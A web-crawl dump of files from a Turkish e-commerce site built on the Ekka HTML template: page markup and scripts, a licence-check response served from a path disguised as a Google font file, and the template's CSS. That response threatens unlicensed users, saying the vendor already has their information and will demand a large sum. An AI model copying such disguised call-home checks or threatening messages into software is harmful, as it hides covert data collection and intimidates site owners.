     <p>Müşteri Hizmetleri Temsilcilerimi Size Destek Vermek İçin Hazır!</p>
   </div>
   <div class="ec-body">
     <ul>
       <li>
         <a class="ec-list" data-number="905362698571">
           <div class="d-flex bd-highlight">
             <div class="ec-img-cont">
               <img src="/assets/images/whatsapp/profile_01.jpg" class="ec-user-img" alt="Profile image">
               <span class="ec-status-icon ec-online"></span>
             </div>
             <div class="ec-user-info">
               <span>Bekir Arıcan</span>
               <p>Yönetici</p>
             </div>
             <div class="ec-chat-icon">
               <i class="fa fa-whatsapp"></i>
             </div>
           </div>
         </a>
       </li>
      <li>
       <a class="ec-list" data-number="905389719032">
         <div class="d-flex bd-highlight">
           <div class="ec-img-cont">
             <img src="/assets/images/whatsapp/profile_01.jpg" class="ec-user-img" alt="Profile image">
             <span class="ec-status-icon ec-online"></span>
           </div>
           <div class="ec-user-info">
             <span>Özkan Arıcan</span>
             <p>Yönetici</p>
           </div>
           <div class="ec-chat-icon">
             <i class="fa fa-whatsapp"></i>
           </div>
         </div>
       </a>
     </li>
   </ul>
 </div>
</div>
<div class="ec-right-bottom">
 <div class="ec-box">
   <div class="ec-button rotateBackward">
     <img class="whatsapp" src="/assets/images/common/whatsapp.png" alt="whatsapp icon">
   </div>
 </div>
</div>
</div>
<a id="scrollUp" href="#top" style="position: fixed; z-index: 2147483647;"><i class="ecicon eci-arrow-up" aria-hidden="true"></i></a>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.1/jquery.min.js" integrity="sha512-bLT0Qm9VnAYZDflyKcBaQ2gg0hSYNQrJ8RilYldYQ1FxQYoCLtUjuuRuZo+fjqhx/qtq/1itJ0C2ejDxltZVFg==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<script src="/assets/js/vendor/jquery-3.5.1.min.js?"></script>
<script src="/assets/js/vendor/jquery.notify.min.js"></script>
<script src="/assets/js/vendor/jquery.bundle.notify.min.js"></script>
<script src="/assets/js/vendor/popper.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@4.4.1/dist/js/bootstrap.min.js"></script>
<script src="/assets/js/vendor/jquery-migrate-3.3.0.min.js"></script>
<script src="/assets/js/vendor/modernizr-3.11.2.min.js"></script>
<script src="/assets/js/plugins/swiper-bundle.min.js"></script>
<script src="/assets/js/plugins/countdownTimer.min.js"></script>
<script src="/assets/js/plugins/scrollup.js"></script>
<script src="/assets/js/plugins/jquery.zoom.min.js"></script>
<script src="/assets/js/plugins/slick.min.js"></script>
<script src="/assets/js/plugins/infiniteslidev2.js"></script>
<script src="/assets/js/vendor/jquery.magnific-popup.min.js"></script>
<script src="/assets/js/plugins/jquery.sticky-sidebar.js"></script>
<script src="/assets/js/vendor/index.js"></script>
<script src="/assets/js/main.js?v=1922904411"></script>
<script type="text/javascript">

  $(document).ready(function(){
    $("#commentform").on("submit",function(e){
     $("#form-alert").html("");
     $.ajax({
      url: "/contactform",
      method: "POST",
      data: $(this).serializeArray(),
      success: function(result){
       $("#commentform").trigger("reset");
       $("#form-alert").append('<div class="alert alert-success mx-3">Formunuz Başarılı Bir Şekilde Gönderildi</div>');
     }});
   })
    $(".ec-btn-group-form").on("submit",function(e){
     var ara = $(this).serializeArray()[0];
     if (ara.value.trim() != null) {
      window.location.href = "/arama&ara="+ara.value;
     }
   })
  })

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"38bc477ec3af4c4b9b13bd2fa491cf83","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://loopinfosol.in/varify_purchase/google-font/google-font-awsome-g8aerttyh-ggsdgh151.php
body_size: 93
content:



<div id="ec-direct-run" class="ec-direct-run"><div class="ec-direct-body"><h4>Oh MyGod ! You are a Genius</h4><p>First of all I would like to say thank you for your interest in our Template.</p><p>As we noticed you are using our template without any purchased. Just wanted to tell you that, We already have your information And we are ready to take an action once you will be put it on Live for you or for your client & then will aksing for a big amount & this is what we want 😆. </p><p>We will be waiting for you to do it Live !</p><p>If you wanted to avoid this hikeup. Kindly purchase our licensed from ThemeForest & Send us the Purchased Code to varify your theme.</p><p><a href="https://themeforest.net/item/ekka-ecommerce-html-template/34126217" target="_blank" style="background: #fff;padding: 5px 10px;border-radius: 10px;font-size: 15px;" >PURCHASE</p></div></div>

--- FILE ---
content_type: text/css
request_url: https://ankaradamatbaa.com/assets/css/demo1.css?v=799947721
body_size: 42660
content:
@charset "UTF-8";
/*-----------------------------------------------------------------------------------

    Item Name: Ekka - Ecommerce HTML Template.
    Author: ashishmaraviya
    Version: 3.1
    Copyright 2021-2022
	Author URI: https://themeforest.net/user/ashishmaraviya

-----------------------------------------------------------------------------------*/
/*---------------------------------------------------------------------------------
    Included CSS INDEX
-----------------------------------------------------------------------------------

01. Typography
02. Components
    - Helper
    - Common
    - Popup Model
    - Breadcrumb
03. Layout 
    - Header Section
    - Mainslider Section
    - Product Tab Section
    - Banner Section
    - Category Section
    - Specials Section
    - Services Section
    - Offer Section
    - New Product Section
    - Testimonial Section
    - Brand Section
    - Instagram Section
    - Footer Section
    - Quickview Section
-----------------------------------------------------------------------------------*/
/*-------------------------------------------------
  Fonts Family & Style CSS
---------------------------------------------------*/
@font-face {
  font-family: "Poppins, sans-serif";
  src: url("../fonts/poppins/Poppins-Thin.ttf") format("truetype");
  font-weight: 100;
  font-style: normal;
}
@font-face {
  font-family: "Poppins, sans-serif";
  src: url("../fonts/poppins/Poppins-ExtraLight.ttf") format("truetype");
  font-weight: 200;
  font-style: normal;
}
@font-face {
  font-family: "Poppins, sans-serif";
  src: url("../fonts/poppins/Poppins-Light.ttf");
  font-weight: 300;
  font-style: normal;
}
@font-face {
  font-family: "Poppins, sans-serif";
  src: url("../fonts/poppins/Poppins-Regular.ttf") format("truetype");
  font-weight: 400;
  font-style: normal;
}
@font-face {
  font-family: "Poppins, sans-serif";
  src: url("../fonts/poppins/Poppins-Medium.ttf") format("truetype");
  font-weight: 500;
  font-style: normal;
}
@font-face {
  font-family: "Poppins, sans-serif";
  src: url("../fonts/poppins/Poppins-SemiBold.ttf") format("truetype");
  font-weight: 600;
  font-style: normal;
}
@font-face {
  font-family: "Poppins, sans-serif";
  src: url("../fonts/poppins/Poppins-Bold.ttf") format("truetype");
  font-weight: 700;
  font-style: normal;
}
@font-face {
  font-family: "Poppins, sans-serif";
  src: url("../fonts/poppins/Poppins-ExtraBold.ttf") format("truetype");
  font-weight: 800;
  font-style: normal;
}
@font-face {
  font-family: "Poppins, sans-serif";
  src: url("../fonts/poppins/Poppins-Black.ttf") format("truetype");
  font-weight: 900;
  font-style: normal;
}
@font-face {
  font-family: "Fjalla One";
  src: url("../fonts/fjalla/FjallaOne-Regular.ttf") format("truetype");
}
@font-face {
  font-family: "Montserrat";
  src: url("../fonts/montserrat/Montserrat-Regular.ttf") format("truetype");
  font-weight: 400;
  font-style: normal;
}
@font-face {
  font-family: "Montserrat";
  src: url("../fonts/montserrat/Montserrat-SemiBold.ttf") format("truetype");
  font-weight: 700;
  font-style: normal;
}
@font-face {
  font-family: "Montserrat";
  src: url("../fonts/montserrat/Montserrat-Bold.ttf") format("truetype");
  font-weight: 800;
  font-style: normal;
}
@font-face {
  font-family: "Montserrat";
  src: url("../fonts/montserrat/Montserrat-ExtraBold.ttf") format("truetype");
  font-weight: 900;
  font-style: normal;
}
@font-face {
  font-family: "Oswald";
  src: url("../fonts/oswald/Oswald-ExtraLight.ttf") format("truetype");
  font-weight: 200;
  font-style: normal;
}
@font-face {
  font-family: "Oswald";
  src: url("../fonts/oswald/Oswald-Light.ttf") format("truetype");
  font-weight: 300;
  font-style: normal;
}
@font-face {
  font-family: "Oswald";
  src: url("../fonts/oswald/Oswald-Regular.ttf");
  font-weight: 400;
  font-style: normal;
}
@font-face {
  font-family: "Oswald";
  src: url("../fonts/oswald/Oswald-Medium.ttf") format("truetype");
  font-weight: 500;
  font-style: normal;
}
@font-face {
  font-family: "Oswald";
  src: url("../fonts/oswald/Oswald-SemiBold.ttf") format("truetype");
  font-weight: 600;
  font-style: normal;
}
@font-face {
  font-family: "Oswald";
  src: url("../fonts/oswald/Oswald-Bold.ttf") format("truetype");
  font-weight: 700;
  font-style: normal;
}
/*-------------------------------------------------
  Helper Class
---------------------------------------------------*/
*,
*::before,
*::after {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}

@media (prefers-reduced-motion: no-preference) {
  :root {
    scroll-behavior: smooth;
  }
}

body {
  margin: 0;
  font-family: var(--bs-body-font-family);
  font-size: var(--bs-body-font-size);
  font-weight: var(--bs-body-font-weight);
  line-height: var(--bs-body-line-height);
  color: var(--bs-body-color);
  text-align: var(--bs-body-text-align);
  background-color: var(--bs-body-bg);
  -webkit-text-size-adjust: 100%;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

hr {
  margin: 1rem 0;
  color: inherit;
  background-color: currentColor;
  border: 0;
  opacity: 0.25;
}

hr:not([size]) {
  height: 1px;
}

h6, .h6, h5, .h5, h4, .h4, h3, .h3, h2, .h2, h1, .h1 {
  margin-top: 0;
  margin-bottom: 0.5rem;
  font-weight: 500;
  line-height: 1.2;
}

h1, .h1 {
  font-size: calc(1.375rem + 1.5vw);
}
@media (min-width: 1200px) {
  h1, .h1 {
    font-size: 2.5rem;
  }
}

h2, .h2 {
  font-size: calc(1.325rem + 0.9vw);
}
@media (min-width: 1200px) {
  h2, .h2 {
    font-size: 2rem;
  }
}

h3, .h3 {
  font-size: calc(1.3rem + 0.6vw);
}
@media (min-width: 1200px) {
  h3, .h3 {
    font-size: 1.75rem;
  }
}

h4, .h4 {
  font-size: calc(1.275rem + 0.3vw);
}
@media (min-width: 1200px) {
  h4, .h4 {
    font-size: 1.5rem;
  }
}

h5, .h5 {
  font-size: 1.25rem;
}

h6, .h6 {
  font-size: 1rem;
}

p {
  margin-top: 0;
  margin-bottom: 1rem;
}

abbr[title],
abbr[data-bs-original-title] {
  -webkit-text-decoration: underline dotted;
          text-decoration: underline dotted;
  cursor: help;
  -webkit-text-decoration-skip-ink: none;
          text-decoration-skip-ink: none;
}

address {
  margin-bottom: 1rem;
  font-style: normal;
  line-height: inherit;
}

ol,
ul {
  padding-left: 2rem;
}

ol,
ul,
dl {
  margin-top: 0;
  margin-bottom: 1rem;
}

ol ol,
ul ul,
ol ul,
ul ol {
  margin-bottom: 0;
}

dt {
  font-weight: 700;
}

dd {
  margin-bottom: 0.5rem;
  margin-left: 0;
}

blockquote {
  margin: 0 0 1rem;
}

b,
strong {
  font-weight: bolder;
}

small, .small {
  font-size: 0.875em;
}

mark, .mark {
  padding: 0.2em;
  background-color: #fcf8e3;
}

sub,
sup {
  position: relative;
  font-size: 0.75em;
  line-height: 0;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

a {
  color: #0d6efd;
  text-decoration: underline;
}
a:hover {
  color: #0a58ca;
}

a:not([href]):not([class]), a:not([href]):not([class]):hover {
  color: inherit;
  text-decoration: none;
}

pre,
code,
kbd,
samp {
  font-family: var(--bs-font-monospace);
  font-size: 1em;
  direction: ltr /* rtl:ignore */;
  unicode-bidi: bidi-override;
}

pre {
  display: block;
  margin-top: 0;
  margin-bottom: 1rem;
  overflow: auto;
  font-size: 0.875em;
}
pre code {
  font-size: inherit;
  color: inherit;
  word-break: normal;
}

code {
  font-size: 0.875em;
  color: #d63384;
  word-wrap: break-word;
}
a > code {
  color: inherit;
}

kbd {
  padding: 0.2rem 0.4rem;
  font-size: 0.875em;
  color: #fff;
  background-color: #212529;
  border-radius: 0.2rem;
}
kbd kbd {
  padding: 0;
  font-size: 1em;
  font-weight: 700;
}

figure {
  margin: 0 0 1rem;
}

img,
svg {
  vertical-align: middle;
}

table {
  caption-side: bottom;
  border-collapse: collapse;
}

caption {
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  color: #6c757d;
  text-align: left;
}

th {
  text-align: inherit;
  text-align: -webkit-match-parent;
}

thead,
tbody,
tfoot,
tr,
td,
th {
  border-color: inherit;
  border-style: solid;
  border-width: 0;
}

label {
  display: inline-block;
}

button {
  border-radius: 0;
}

button:focus:not(:focus-visible) {
  outline: 0;
}

input,
button,
select,
optgroup,
textarea {
  margin: 0;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}

button,
select {
  text-transform: none;
}

[role=button] {
  cursor: pointer;
}

select {
  word-wrap: normal;
}
select:disabled {
  opacity: 1;
}

[list]::-webkit-calendar-picker-indicator {
  display: none;
}

button,
[type=button],
[type=reset],
[type=submit] {
  -webkit-appearance: button;
}
button:not(:disabled),
[type=button]:not(:disabled),
[type=reset]:not(:disabled),
[type=submit]:not(:disabled) {
  cursor: pointer;
}

::-moz-focus-inner {
  padding: 0;
  border-style: none;
}

textarea {
  resize: vertical;
}

fieldset {
  min-width: 0;
  padding: 0;
  margin: 0;
  border: 0;
}

legend {
  float: left;
  width: 100%;
  padding: 0;
  margin-bottom: 0.5rem;
  font-size: calc(1.275rem + 0.3vw);
  line-height: inherit;
}
@media (min-width: 1200px) {
  legend {
    font-size: 1.5rem;
  }
}
legend + * {
  clear: left;
}

::-webkit-datetime-edit-fields-wrapper,
::-webkit-datetime-edit-text,
::-webkit-datetime-edit-minute,
::-webkit-datetime-edit-hour-field,
::-webkit-datetime-edit-day-field,
::-webkit-datetime-edit-month-field,
::-webkit-datetime-edit-year-field {
  padding: 0;
}

::-webkit-inner-spin-button {
  height: auto;
}

[type=search] {
  outline-offset: -2px;
  -webkit-appearance: textfield;
}

/* rtl:raw:
[type="tel"],
[type="url"],
[type="email"],
[type="number"] {
  direction: ltr;
}
*/
::-webkit-search-decoration {
  -webkit-appearance: none;
}

::-webkit-color-swatch-wrapper {
  padding: 0;
}

::-webkit-file-upload-button {
  font: inherit;
}

::file-selector-button {
  font: inherit;
}

::-webkit-file-upload-button {
  font: inherit;
  -webkit-appearance: button;
}

output {
  display: inline-block;
}

iframe {
  border: 0;
}

summary {
  display: list-item;
  cursor: pointer;
}

progress {
  vertical-align: baseline;
}

[hidden] {
  display: none !important;
}

.lead {
  font-size: 1.25rem;
  font-weight: 300;
}

.display-1 {
  font-size: calc(1.625rem + 4.5vw);
  font-weight: 300;
  line-height: 1.2;
}
@media (min-width: 1200px) {
  .display-1 {
    font-size: 5rem;
  }
}

.display-2 {
  font-size: calc(1.575rem + 3.9vw);
  font-weight: 300;
  line-height: 1.2;
}
@media (min-width: 1200px) {
  .display-2 {
    font-size: 4.5rem;
  }
}

.display-3 {
  font-size: calc(1.525rem + 3.3vw);
  font-weight: 300;
  line-height: 1.2;
}
@media (min-width: 1200px) {
  .display-3 {
    font-size: 4rem;
  }
}

.display-4 {
  font-size: calc(1.475rem + 2.7vw);
  font-weight: 300;
  line-height: 1.2;
}
@media (min-width: 1200px) {
  .display-4 {
    font-size: 3.5rem;
  }
}

.display-5 {
  font-size: calc(1.425rem + 2.1vw);
  font-weight: 300;
  line-height: 1.2;
}
@media (min-width: 1200px) {
  .display-5 {
    font-size: 3rem;
  }
}

.display-6 {
  font-size: calc(1.375rem + 1.5vw);
  font-weight: 300;
  line-height: 1.2;
}
@media (min-width: 1200px) {
  .display-6 {
    font-size: 2.5rem;
  }
}

.list-unstyled {
  padding-left: 0;
  list-style: none;
}

.list-inline {
  padding-left: 0;
  list-style: none;
}

.list-inline-item {
  display: inline-block;
}
.list-inline-item:not(:last-child) {
  margin-right: 0.5rem;
}

.initialism {
  font-size: 0.875em;
  text-transform: uppercase;
}

.blockquote {
  margin-bottom: 1rem;
  font-size: 1.25rem;
}
.blockquote > :last-child {
  margin-bottom: 0;
}

.blockquote-footer {
  margin-top: -1rem;
  margin-bottom: 1rem;
  font-size: 0.875em;
  color: #6c757d;
}
.blockquote-footer::before {
  content: "— ";
}

body {
  margin: 0 auto;
  background-color: #ffffff;
  font-family: "Poppins, sans-serif";
  font-size: 14px;
  font-weight: 400;
  font-style: normal;
  line-height: 1.625;
  position: relative;
  visibility: visible;
  color: #444444;
  letter-spacing: 0.4px;
  min-height: 100%;
}

* {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}
*::before {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}
*::after {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}

[tabindex="-1"]:focus:not(:focus-visible) {
  outline: 0;
}

hr {
  margin: 10px 0;
  color: inherit;
  background-color: #ffffff;
  border: 0;
  opacity: 0.25;
}
hr:not([size]) {
  height: 1px;
}

h6, .h6 {
  margin-top: 0;
  margin-bottom: 5px;
  font-weight: 500;
  line-height: 1.2;
  font-size: 1rem;
  color: #212121;
}

.h6 {
  margin-top: 0;
  margin-bottom: 5px;
  font-weight: 500;
  line-height: 1.2;
  font-size: 1rem;
  color: #212121;
}

h5, .h5 {
  margin-top: 0;
  margin-bottom: 5px;
  font-weight: 500;
  line-height: 1.2;
  font-size: 1.25rem;
  color: #212121;
}

.h5 {
  margin-top: 0;
  margin-bottom: 5px;
  font-weight: 500;
  line-height: 1.2;
  font-size: 1.25rem;
  color: #212121;
}

h4, .h4 {
  margin-top: 0;
  margin-bottom: 5px;
  font-weight: 500;
  line-height: 1.2;
  font-size: calc(1.275rem + 0.3vw);
  color: #212121;
}

.h4 {
  margin-top: 0;
  margin-bottom: 5px;
  font-weight: 500;
  line-height: 1.2;
  font-size: calc(1.275rem + 0.3vw);
  color: #212121;
}

h3, .h3 {
  margin-top: 0;
  margin-bottom: 5px;
  font-weight: 500;
  line-height: 1.2;
  font-size: calc(1.3rem + 0.6vw);
  color: #212121;
}

.h3 {
  margin-top: 0;
  margin-bottom: 5px;
  font-weight: 500;
  line-height: 1.2;
  font-size: calc(1.3rem + 0.6vw);
  color: #212121;
}

h2, .h2 {
  margin-top: 0;
  margin-bottom: 5px;
  font-weight: 500;
  line-height: 1.2;
  font-size: calc(1.325rem + 0.9vw);
  color: #212121;
}

.h2 {
  margin-top: 0;
  margin-bottom: 5px;
  font-weight: 500;
  line-height: 1.2;
  font-size: calc(1.325rem + 0.9vw);
  color: #212121;
}

h1, .h1 {
  margin-top: 0;
  margin-bottom: 5px;
  font-weight: 500;
  line-height: 1.2;
  font-size: calc(1.375rem + 1.5vw);
  color: #212121;
}

.h1 {
  margin-top: 0;
  margin-bottom: 5px;
  font-weight: 500;
  line-height: 1.2;
  font-size: calc(1.375rem + 1.5vw);
  color: #212121;
}

p {
  margin-top: 0;
  margin-bottom: 16px;
}
p:last-child {
  margin-bottom: 0;
}

abbr[title] {
  text-decoration: underline;
  -webkit-text-decoration: underline dotted;
  text-decoration: underline dotted;
  cursor: help;
}

abbr[data-original-title] {
  text-decoration: underline;
  -webkit-text-decoration: underline dotted;
  text-decoration: underline dotted;
  cursor: help;
}

address {
  margin-bottom: 1rem;
  font-style: normal;
  line-height: inherit;
}

ol {
  padding-left: 2rem;
  margin-top: 0;
  margin-bottom: 1rem;
  margin-top: 0;
  margin-bottom: 0;
  padding: 0;
  margin: 0;
  list-style: none;
}
ol ol {
  margin-bottom: 0;
}
ol ul {
  margin-bottom: 0;
}

ul {
  padding-left: 2rem;
  margin-top: 0;
  margin-bottom: 1rem;
  margin-top: 0;
  margin-bottom: 0;
  padding: 0;
  margin: 0;
  list-style: none;
}
ul ul {
  margin-bottom: 0;
}
ul ol {
  margin-bottom: 0;
}

dl {
  margin-top: 0;
  margin-bottom: 1rem;
  margin-top: 0;
  margin-bottom: 0;
  padding: 0;
  margin: 0;
  list-style: none;
}

dt {
  font-weight: 700;
}

dd {
  margin-bottom: 0.5rem;
  margin-left: 0;
}

blockquote {
  margin: 0 0 1rem;
}

b {
  font-weight: bold;
}

small, .small {
  font-size: 0.875rem;
}

.small {
  font-size: 0.875rem;
}

mark, .mark {
  padding: 3.2px;
  background-color: #FCF8E3;
}

.mark {
  padding: 3.2px;
  background-color: #FCF8E3;
}

sub {
  position: relative;
  font-size: 0.75rem;
  line-height: 0;
  vertical-align: baseline;
  bottom: -0.25em;
}

sup {
  position: relative;
  font-size: 0.75rem;
  line-height: 0;
  vertical-align: baseline;
  top: -0.5em;
}

a {
  color: #555;
  text-decoration: underline;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  text-decoration: none;
  background-color: transparent;
  border: 0;
  cursor: pointer;
}
a:not([href]):not([class]) {
  color: inherit;
  text-decoration: none;
}
a:not([href]):not([class]):hover {
  color: inherit;
  text-decoration: none;
}
a > code {
  color: inherit;
}

pre {
  font-family: var(--bs-font-monospace);
  font-size: 1em;
  display: block;
  margin-top: 0;
  margin-bottom: 1rem;
  overflow: auto;
  font-size: 0.875rem;
  -ms-overflow-style: scrollbar;
}
pre code {
  font-size: inherit;
  color: inherit;
  word-break: normal;
}

code {
  font-family: var(--bs-font-monospace);
  font-size: 1em;
  font-size: 0.875rem;
  color: #D63384;
  word-wrap: break-word;
}

kbd {
  font-family: var(--bs-font-monospace);
  font-size: 1em;
  padding: 3.2px 6.4px;
  font-size: 0.875rem;
  color: #ffffff;
  background-color: #444444;
  border-radius: 3.2px;
}
kbd kbd {
  padding: 0;
  font-size: 1em;
  font-weight: 700;
}

samp {
  font-family: var(--bs-font-monospace);
  font-size: 1em;
}

figure {
  margin: 0 0 1rem;
}

img {
  vertical-align: middle;
  max-width: 100%;
}

svg {
  vertical-align: middle;
}

table {
  caption-side: bottom;
  border-collapse: collapse;
}

caption {
  padding-top: 8px;
  padding-bottom: 8px;
  color: #6C757D;
  text-align: left;
}

th {
  text-align: inherit;
  text-align: -webkit-match-parent;
  border-color: inherit;
  border-style: solid;
  border-width: 0;
}

thead {
  border-color: inherit;
  border-style: solid;
  border-width: 0;
}

tbody {
  border-color: inherit;
  border-style: solid;
  border-width: 0;
}

tfoot {
  border-color: inherit;
  border-style: solid;
  border-width: 0;
}

tr {
  border-color: inherit;
  border-style: solid;
  border-width: 0;
}

td {
  border-color: inherit;
  border-style: solid;
  border-width: 0;
}

label {
  display: inline-block;
  margin-bottom: 15px;
}

button {
  border-radius: 0;
  margin: 0;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
  overflow: visible;
  text-transform: none;
  -webkit-appearance: button;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  text-decoration: none;
  background-color: transparent;
  border: 0;
}
button:focus {
  outline: 1px dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline: 0px dotted;
  outline: 0px auto -webkit-focus-ring-color;
  -webkit-box-shadow: none;
          box-shadow: none;
}
button:not(:disabled) {
  cursor: pointer;
}

input {
  margin: 0;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
  overflow: visible;
  display: inline-block;
  line-height: 50px;
  height: 50px;
  font-size: 15px;
  width: 100%;
  background: transparent;
  border-radius: 0;
  -webkit-border-radius: 0;
  text-align: left;
  box-shadow: none;
  -webkit-box-shadow: none;
  padding-left: 20px;
  padding-right: 10px;
  outline: 0;
}
input:focus {
  outline: 0px dotted;
  outline: 0px auto -webkit-focus-ring-color;
  -webkit-box-shadow: none;
          box-shadow: none;
}

select {
  margin: 0;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
  text-transform: none;
  word-wrap: normal;
}

optgroup {
  margin: 0;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}

textarea {
  margin: 0;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
  resize: vertical;
  width: 100%;
  padding-left: 20px;
  padding-top: 20px;
  outline: 0;
}

[role=button] {
  cursor: pointer;
}

[list]::-webkit-calendar-picker-indicator {
  display: none;
}

[type=button] {
  -webkit-appearance: button;
}
[type=button]:not(:disabled) {
  cursor: pointer;
}

[type=reset] {
  -webkit-appearance: button;
}
[type=reset]:not(:disabled) {
  cursor: pointer;
}

[type=submit] {
  -webkit-appearance: button;
}
[type=submit]:not(:disabled) {
  cursor: pointer;
}

fieldset {
  min-width: 0;
  padding: 0;
  margin: 0;
  border: 0;
}
fieldset:disabled .btn {
  pointer-events: none;
  opacity: 0.65;
}

output {
  display: inline-block;
}

iframe {
  border: 0;
}

summary {
  display: list-item;
  cursor: pointer;
}

progress {
  vertical-align: baseline;
}

[hidden] {
  display: none;
}

.lead {
  font-size: 1.25rem;
  font-weight: 300;
}

.display-1 {
  font-size: calc(1.625rem + 4.5vw);
  font-weight: 300;
  line-height: 1.2;
}

.display-2 {
  font-size: calc(1.575rem + 3.9vw);
  font-weight: 300;
  line-height: 1.2;
}

.display-3 {
  font-size: calc(1.525rem + 3.3vw);
  font-weight: 300;
  line-height: 1.2;
}

.display-4 {
  font-size: calc(1.475rem + 2.7vw);
  font-weight: 300;
  line-height: 1.2;
}

.display-5 {
  font-size: calc(1.425rem + 2.1vw);
  font-weight: 300;
  line-height: 1.2;
}

.display-6 {
  font-size: calc(1.375rem + 1.5vw);
  font-weight: 300;
  line-height: 1.2;
}

.list-unstyled {
  padding-left: 0;
  list-style: none;
}

.list-inline {
  padding-left: 0;
  list-style: none;
}

.list-inline-item {
  display: inline-block;
}
.list-inline-item:not(:last-child) {
  margin-right: 8px;
}

.initialism {
  font-size: 0.875rem;
  text-transform: uppercase;
}

.img-fluid {
  max-width: 100%;
  height: auto;
}

.img-thumbnail {
  padding: 4px;
  background-color: #ffffff;
  border: 1px solid #eeeeee;
  border-radius: 4px;
  max-width: 100%;
  height: auto;
}

.figure {
  display: inline-block;
}

.figure-img {
  margin-bottom: 5px;
  line-height: 1;
}

.figure-caption {
  font-size: 0.875rem;
  color: #6C757D;
}

.container {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}

.container-fluid {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}

.container-xl {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}

.container-lg {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}

.container-md {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}

.container-sm {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}

.row {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin-top: 0;
  margin-right: -15px;
  margin-left: -15px;
}
.row > * {
  -ms-flex-negative: 0;
      flex-shrink: 0;
  width: 100%;
  max-width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-top: 0;
}

.col {
  -webkit-box-flex: 1;
      -ms-flex: 1 0 0%;
          flex: 1 0 0%;
}

.row-cols-auto > * {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: auto;
}

.row-cols-1 > * {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: 100%;
}

.row-cols-2 > * {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: 50%;
}

.row-cols-3 > * {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: 33.3333333333%;
}

.row-cols-4 > * {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: 25%;
}

.row-cols-5 > * {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: 20%;
}

.row-cols-6 > * {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: 16.6666666667%;
}

.col-auto {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: auto;
}

.col-1 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: 8.3333333333%;
}

.col-2 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: 16.6666666667%;
}

.col-3 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: 25%;
}

.col-4 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: 33.3333333333%;
}

.col-5 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: 41.6666666667%;
}

.col-6 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: 50%;
}

.col-7 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: 58.3333333333%;
}

.col-8 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: 66.6666666667%;
}

.col-9 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: 75%;
}

.col-10 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: 83.3333333333%;
}

.col-11 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: 91.6666666667%;
}

.col-12 {
  -webkit-box-flex: 0;
